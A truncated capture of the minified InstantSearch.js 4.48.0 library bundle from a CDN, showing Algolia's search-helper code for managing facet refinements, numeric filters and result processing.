request_url: https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js
body_size: 74057
content:
/*! InstantSearch.js 4.48.0 | © Algolia, Inc. and contributors; MIT License | https://github.com/algolia/instantsearch.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).instantsearch=t()}(this,function(){"use strict";function C(e){return(C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function E(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function k(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function j(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function W(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){j(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function L(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function M(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function O(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function H(r){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=a(r);if(i){var n=a(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?O(e):t}(this,e)}}function D(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var n=[],r=!0,i=!1,a=void 0;try{for(var s,o=e[Symbol.iterator]();!(r=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{r||null==o.return||o.return()}finally{if(i)throw a}}return n}(e,t)||v(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||v(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function c(e,t){if(e===t)return e;for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&"__proto__"!==n){var r=t[n],i=e[n];void 0!==i&&void 0===r||(o(i)&&o(r)?e[n]=c(i,r):e[n]="object"==typeof(a=r)&&null!==a?c(Array.isArray(a)?[]:{},a):a)}var a;return e}var m=function(e){o(e)||(e={});for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];o(r)&&c(e,r)}return e},p=function(){return Array.prototype.slice.call(arguments).reduceRight(function(t,n){return Object.keys(Object(n)).forEach(function(e){void 0!==n[e]&&(void 0!==t[e]&&delete t[e],t[e]=n[e])}),t},{})};var u=function(n,r){return n.filter(function(e,t){return-1<r.indexOf(e)&&n.indexOf(e)===t})},g=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]};var l=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")};var d=function(e,t){if(null===e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i};var f=function(e){return e&&0<Object.keys(e).length},t=function(e){return null!==e&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)},y={addRefinement:function(e,t,n){if(y.isRefined(e,t,n))return e;var r=""+n,i=e[t]?e[t].concat(r):[r],a={};return a[t]=i,p({},a,e)},removeRefinement:function(e,n,t){if(void 0===t)return y.clearRefinement(e,function(e,t){return n===t});var r=""+t;return y.clearRefinement(e,function(e,t){return n===t&&r===e})},toggleRefinement:function(e,t,n){if(void 0===n)throw new Error("toggleRefinement should be used with a value");return y.isRefined(e,t,n)?y.removeRefinement(e,t,n):y.addRefinement(e,t,n)},clearRefinement:function(i,a,s){if(void 0===a)return f(i)?{}:i;if("string"==typeof a)return d(i,[a]);if("function"==typeof a){var o=!1,e=Object.keys(i).reduce(function(e,t){var n=i[t]||[],r=n.filter(function(e){return!a(e,t,s)});return r.length!==n.length&&(o=!0),e[t]=r,e},{});return o?e:i}},isRefined:function(e,t,n){var r=!!e[t]&&0<e[t].length;if(void 0===n||!r)return r;var i=""+n;return-1!==e[t].indexOf(i)}},b=y;function R(e,n){return Array.isArray(e)&&Array.isArray(n)?e.length===n.length&&e.every(function(e,t){return R(n[t],e)}):e===n}function S(e){var r=e?S._parseNumbers(e):{};void 0===r.userToken||t(r.userToken)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=r.facets||[],this.disjunctiveFacets=r.disjunctiveFacets||[],this.hierarchicalFacets=r.hierarchicalFacets||[],this.facetsRefinements=r.facetsRefinements||{},this.facetsExcludes=r.facetsExcludes||{},this.disjunctiveFacetsRefinements=r.disjunctiveFacetsRefinements||{},this.numericRefinements=r.numericRefinements||{},this.tagRefinements=r.tagRefinements||[],this.hierarchicalFacetsRefinements=r.hierarchicalFacetsRefinements||{};var i=this;Object.keys(r).forEach(function(e){var t=-1!==S.PARAMETERS.indexOf(e),n=void 0!==r[e];!t&&n&&(i[e]=r[e])})}S.PARAMETERS=Object.keys(new S),S._parseNumbers=function(i){if(i instanceof S)return i;var r={};if(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach(function(e){var t=i[e];if("string"==typeof t){var n=parseFloat(t);r[e]=isNaN(n)?t:n}}),Array.isArray(i.insideBoundingBox)&&(r.insideBoundingBox=i.insideBoundingBox.map(function(e){return Array.isArray(e)?e.map(function(e){return parseFloat(e)}):e})),i.numericRefinements){var a={};Object.keys(i.numericRefinements).forEach(function(n){var r=i.numericRefinements[n]||{};a[n]={},Object.keys(r).forEach(function(e){var t=r[e].map(function(e){return Array.isArray(e)?e.map(function(e){return"string"==typeof e?parseFloat(e):e}):"string"==typeof e?parseFloat(e):e});a[n][e]=t})}),r.numericRefinements=a}return m({},i,r)},S.make=function(e){var n=new S(e);return(e.hierarchicalFacets||[]).forEach(function(e){if(e.rootPath){var t=n.getHierarchicalRefinement(e.name);0<t.length&&0!==t[0].indexOf(e.rootPath)&&(n=n.clearRefinements(e.name)),0===(t=n.getHierarchicalRefinement(e.name)).length&&(n=n.toggleHierarchicalFacetRefinement(e.name,e.rootPath))}}),n},S.validate=function(e,t){var n=t||{};return e.tagFilters&&n.tagRefinements&&0<n.tagRefinements.length?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):0<e.tagRefinements.length&&n.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&n.numericRefinements&&f(n.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):f(e.numericRefinements)&&n.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},S.prototype={constructor:S,clearRefinements:function(e){var t={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:b.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:b.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:b.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:b.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")};return t.numericRefinements===this.numericRefinements&&t.facetsRefinements===this.facetsRefinements&&t.facetsExcludes===this.facetsExcludes&&t.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&t.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(t)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,n){var r=l(n);if(this.isNumericRefined(e,t,r))return this;var i=m({},this.numericRefinements);return i[e]=m({},i[e]),i[e][t]?(i[e][t]=i[e][t].slice(),i[e][t].push(r)):i[e][t]=[r],this.setQueryParameters({numericRefinements:i})},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)&&this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsExcludes[e]||[]},removeNumericRefinement:function(n,r,i){return void 0!==i?this.isNumericRefined(n,r,i)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(e,t){return t===n&&e.op===r&&R(e.val,l(i))})}):this:void 0!==r?this.isNumericRefined(n,r)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(e,t){return t===n&&e.op===r})}):this:this.isNumericRefined(n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(e,t){return t===n})}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(s){if(void 0===s)return f(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof s)return d(this.numericRefinements,[s]);if("function"==typeof s){var o=!1,t=this.numericRefinements,e=Object.keys(t).reduce(function(e,r){var i=t[r],a={};return i=i||{},Object.keys(i).forEach(function(t){var e=i[t]||[],n=[];e.forEach(function(e){s({val:e,op:t},r,"numeric")||n.push(e)}),n.length!==e.length&&(o=!0),a[t]=n}),e[r]=a,e},{});return o?e:this.numericRefinements}},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return b.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:b.addRefinement(this.facetsRefinements,e,t)})},addExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return b.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:b.addRefinement(this.facetsExcludes,e,t)})},addDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return b.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:b.addRefinement(this.disjunctiveFacetsRefinements,e,t)})},addTagRefinement:function(e){if(this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.concat(e)};return this.setQueryParameters(t)},removeFacet:function(t){return this.isConjunctiveFacet(t)?this.clearRefinements(t).setQueryParameters({facets:this.facets.filter(function(e){return e!==t})}):this},removeDisjunctiveFacet:function(t){return this.isDisjunctiveFacet(t)?this.clearRefinements(t).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter(function(e){return e!==t})}):this},removeHierarchicalFacet:function(t){return this.isHierarchicalFacet(t)?this.clearRefinements(t).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter(function(e){return e.name!==t})}):this},removeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return b.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:b.removeRefinement(this.facetsRefinements,e,t)}):this},removeExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return b.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:b.removeRefinement(this.facetsExcludes,e,t)}):this},removeDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return b.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:b.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this},removeTagRefinement:function(t){if(!this.isTagRefined(t))return this;var e={tagRefinements:this.tagRefinements.filter(function(e){return e!==t})};return this.setQueryParameters(e)},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:b.toggleRefinement(this.facetsRefinements,e,t)})},toggleExcludeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:b.toggleRefinement(this.facetsExcludes,e,t)})},toggleDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:b.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)})},toggleHierarchicalFacetRefinement:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r={};return void 0!==this.hierarchicalFacetsRefinements[e]&&0<this.hierarchicalFacetsRefinements[e].length&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+n))?-1===t.indexOf(n)?r[e]=[]:r[e]=[t.slice(0,t.lastIndexOf(n))]:r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:p({},r,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var n={};return n[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:p({},n,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))return this;var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:p({},t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return-1<this.disjunctiveFacets.indexOf(e)},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return-1<this.facets.indexOf(e)},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&b.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&b.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&b.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){if(!this.isHierarchicalFacet(e))return!1;var n=this.getHierarchicalRefinement(e);return t?-1!==n.indexOf(t):0<n.length},isNumericRefined:function(e,t,n){if(void 0===n&&void 0===t)return!!this.numericRefinements[e];var r=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t];if(void 0===n||!r)return r;var i=l(n),a=void 0!==function(e,t){return g(e,function(e){return R(e,t)})}(this.numericRefinements[e][t],i);return r&&a},isTagRefined:function(e){return-1!==this.tagRefinements.indexOf(e)},getRefinedDisjunctiveFacets:function(){var t=this,e=u(Object.keys(this.numericRefinements).filter(function(e){return 0<Object.keys(t.numericRefinements[e]).length}),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter(function(e){return 0<t.disjunctiveFacetsRefinements[e].length}).concat(e).concat(this.getRefinedHierarchicalFacets())},getRefinedHierarchicalFacets:function(){var t=this;return u(this.hierarchicalFacets.map(function(e){return e.name}),Object.keys(this.hierarchicalFacetsRefinements).filter(function(e){return 0<t.hierarchicalFacetsRefinements[e].length}))},getUnrefinedDisjunctiveFacets:function(){var t=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter(function(e){return-1===t.indexOf(e)})},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var n=this.managedParameters,r={},i=this;return Object.keys(this).forEach(function(e){var t=i[e];-1===n.indexOf(e)&&void 0!==t&&(r[e]=t)}),r},setQueryParameter:function(e,t){if(this[e]===t)return this;var n={};return n[e]=t,this.setQueryParameters(n)},setQueryParameters:function(e){if(!e)return this;var t=S.validate(this,e);if(t)throw t;var n=this,i=S._parseNumbers(e),r=Object.keys(this).reduce(function(e,t){return e[t]=n[t],e},{}),a=Object.keys(i).reduce(function(e,t){var n=void 0!==e[t],r=void 0!==i[t];return n&&!r?d(e,[t]):(r&&(e[t]=i[t]),e)},r);return new this.constructor(a)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(t){return g(this.hierarchicalFacets,function(e){return e.name===t})},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))return[];var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e));return t.split(n).map(function(e){return e.trim()})},toString:function(){return JSON.stringify(this,null,2)}};var w=S;function _(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=void 0!==t,a=null===t;if(!a&&t<e||r&&i||!n)return 1;if(!r&&e<t||a&&n||!i)return-1}return 0}function N(e){return Array.isArray(e)?e.filter(Boolean):[]}function x(e,t){if(!Array.isArray(e))return-1;for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}function I(e,t){var i=(t||[]).map(function(e){return e.split(":")});return e.reduce(function(e,t){var n=t.split(":"),r=g(i,function(e){return e[0]===n[0]});return 1<n.length||!r?(e[0].push(n[0]),e[1].push(n[1])):(e[0].push(r[0]),e[1].push(r[1])),e},[[],[]])}var F=function(e,n,i){if(!Array.isArray(e))return[];Array.isArray(i)||(i=[]);var t=e.map(function(t,e){return{criteria:n.map(function(e){return t[e]}),index:e,value:t}});return t.sort(function(e,t){for(var n=-1;++n<e.criteria.length;){var r=_(e.criteria[n],t.criteria[n]);if(r)return n>=i.length?r:"desc"===i[n]?-r:r}return e.index-t.index}),t.map(function(e){return e.value})};var e=function(e){return"string"!=typeof e?e:String(e).replace(/^-/,"\\-")},T=function(e){return"string"!=typeof e?e:e.replace(/^\\-/,"-")},A=function(d){return function(e,t){var n=d.hierarchicalFacets[t],r=d.hierarchicalFacetsRefinements[n.name]&&d.hierarchicalFacetsRefinements[n.name][0]||"",i=d._getHierarchicalFacetSeparator(n),a=d._getHierarchicalRootPath(n),s=d._getHierarchicalShowParentLevel(n),o=I(d._getHierarchicalFacetSortBy(n)),c=e.every(function(e){return e.exhaustive}),u=function(o,c,u,l,d){return function(e,n,t){var r=e;if(0<t){var i=0;for(r=e;i<t;){var a=r&&Array.isArray(r.data)?r.data:[];r=g(a,function(e){return e.isRefined}),i++}}if(r){var s=Object.keys(n.data).map(function(e){return[e,n.data[e]]}).filter(function(e){return function(e,t,n,r,i,a){return(!i||0===e.indexOf(i)&&i!==e)&&(!i&&-1===e.indexOf(r)||i&&e.split(r).length-i.split(r).length==1||-1===e.indexOf(r)&&-1===n.indexOf(r)||0===n.indexOf(e)||0===e.indexOf(t+r)&&(a||0===e.indexOf(n)))}(e[0],r.path||u,d,c,u,l)});r.data=F(s.map(function(e){var t=e[0];return function(e,t,n,r,i){var a=t.split(n);return{name:a[a.length-1].trim(),path:t,escapedValue:B(t),count:e,isRefined:r===t||0===r.indexOf(t+n),exhaustive:i,data:null}}(e[1],t,c,U(d),n.exhaustive)}),o[0],o[1])}return e}}(o,i,a,s,r),l=e;return a&&(l=e.slice(a.split(i).length)),l.reduce(u,{name:d.hierarchicalFacets[t].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:c,data:null})}},B=e,U=T;var q=e,Q=T;function V(e){var n={};return e.forEach(function(e,t){n[e]=t}),n}function $(e,t,n){t&&t[n]&&(e.stats=t[n])}function K(l,t,n){var c=t[0];this._rawResults=t;var d=this;Object.keys(c).forEach(function(e){d[e]=c[e]}),Object.keys(n||{}).forEach(function(e){d[e]=n[e]}),this.processingTimeMS=t.reduce(function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS},0),this.disjunctiveFacets=[],this.hierarchicalFacets=l.hierarchicalFacets.map(function(){return[]}),this.facets=[];var e=l.getRefinedDisjunctiveFacets(),u=V(l.facets),h=V(l.disjunctiveFacets),r=1,f=c.facets||{};Object.keys(f).forEach(function(e){var t=f[e],n=function(e,t){return g(e,function(e){return-1<(e.attributes||[]).indexOf(t)})}(l.hierarchicalFacets,e);if(n){var r=n.attributes.indexOf(e),i=x(l.hierarchicalFacets,function(e){return e.name===n.name});d.hierarchicalFacets[i][r]={attribute:e,data:t,exhaustive:c.exhaustiveFacetsCount}}else{var a,s=-1!==l.disjunctiveFacets.indexOf(e),o=-1!==l.facets.indexOf(e);s&&(a=h[e],d.disjunctiveFacets[a]={name:e,data:t,exhaustive:c.exhaustiveFacetsCount},$(d.disjunctiveFacets[a],c.facets_stats,e)),o&&(a=u[e],d.facets[a]={name:e,data:t,exhaustive:c.exhaustiveFacetsCount},$(d.facets[a],c.facets_stats,e))}}),this.hierarchicalFacets=N(this.hierarchicalFacets),e.forEach(function(e){var a=t[r],s=a&&a.facets?a.facets:{},o=l.getHierarchicalFacetByName(e);Object.keys(s).forEach(function(t){var n,e=s[t];if(o){n=x(l.hierarchicalFacets,function(e){return e.name===o.name});var r=x(d.hierarchicalFacets[n],function(e){return e.attribute===t});if(-1===r)return;d.hierarchicalFacets[n][r].data=m({},d.hierarchicalFacets[n][r].data,e)}else{n=h[t];var i=c.facets&&c.facets[t]||{};d.disjunctiveFacets[n]={name:t,data:p({},e,i),exhaustive:a.exhaustiveFacetsCount},$(d.disjunctiveFacets[n],a.facets_stats,t),l.disjunctiveFacetsRefinements[t]&&l.disjunctiveFacetsRefinements[t].forEach(function(e){!d.disjunctiveFacets[n].data[e]&&-1<l.disjunctiveFacetsRefinements[t].indexOf(Q(e))&&(d.disjunctiveFacets[n].data[e]=0)})}}),r++}),l.getRefinedHierarchicalFacets().forEach(function(e){var o=l.getHierarchicalFacetByName(e),c=l._getHierarchicalFacetSeparator(o),u=l.getHierarchicalRefinement(e);0===u.length||u[0].split(c).length<2||t.slice(r).forEach(function(e){var s=e&&e.facets?e.facets:{};Object.keys(s).forEach(function(t){var e=s[t],n=x(l.hierarchicalFacets,function(e){return e.name===o.name}),r=x(d.hierarchicalFacets[n],function(e){return e.attribute===t});if(-1!==r){var i={};if(0<u.length){var a=u[0].split(c)[0];i[a]=d.hierarchicalFacets[n][r].data[a]}d.hierarchicalFacets[n][r].data=p(i,e,d.hierarchicalFacets[n][r].data)}}),r++})}),Object.keys(l.facetsExcludes).forEach(function(t){var e=l.facetsExcludes[t],n=u[t];d.facets[n]={name:t,data:c.facets[t],exhaustive:c.exhaustiveFacetsCount},e.forEach(function(e){d.facets[n]=d.facets[n]||{name:t},d.facets[n].data=d.facets[n].data||{},d.facets[n].data[e]=0})}),this.hierarchicalFacets=this.hierarchicalFacets.map(A(l)),this.facets=N(this.facets),this.disjunctiveFacets=N(this.disjunctiveFacets),this._state=l}function z(e,t){var n=g(e,function(e){return e.name===t});return n&&n.stats}function J(e,t,n,r,i){var a=g(i,function(e){return e.name===n}),s=a&&a.data&&a.data[r]?a.data[r]:0,o=a&&a.exhaustive||!1;return{type:t,attributeName:n,name:r,count:s,exhaustive:o}}K.prototype.getFacetByName=function(t){function e(e){return e.name===t}return g(this.facets,e)||g(this.disjunctiveFacets,e)||g(this.hierarchicalFacets,e)},K.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],K.prototype.getFacetValues=function(e,t){var n=function(n,r){function e(e){return e.name===r}if(n._state.isConjunctiveFacet(r)){var i=g(n.facets,e);return i?Object.keys(i.data).map(function(e){var t=q(e);return{name:e,escapedValue:t,count:i.data[e],isRefined:n._state.isFacetRefined(r,t),isExcluded:n._state.isExcludeRefined(r,e)}}):[]}if(n._state.isDisjunctiveFacet(r)){var a=g(n.disjunctiveFacets,e);return a?Object.keys(a.data).map(function(e){var t=q(e);return{name:e,escapedValue:t,count:a.data[e],isRefined:n._state.isDisjunctiveFacetRefined(r,t)}}):[]}if(n._state.isHierarchicalFacet(r))return g(n.hierarchicalFacets,e)}(this,e);if(n){var r,i=p({},t,{sortBy:K.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),a=this;if(Array.isArray(n))r=[e];else r=a._state.getHierarchicalFacetByName(n.name).attributes;return function t(n,e,r,i){if(i=i||0,Array.isArray(e))return n(e,r[i]);if(!e.data||0===e.data.length)return e;var a=e.data.map(function(e){return t(n,e,r,i+1)}),s=n(a,r[i]);return p({data:s},e)}(function(e,t){if(i.facetOrdering){var n=function(e,t){return e.renderingContent&&e.renderingContent.facetOrdering&&e.renderingContent.facetOrdering.values&&e.renderingContent.facetOrdering.values[t]}(a,t);if(Boolean(n))return function(e,t){var n=[],r=[],i=(t.order||[]).reduce(function(e,t,n){return e[t]=n,e},{});e.forEach(function(e){var 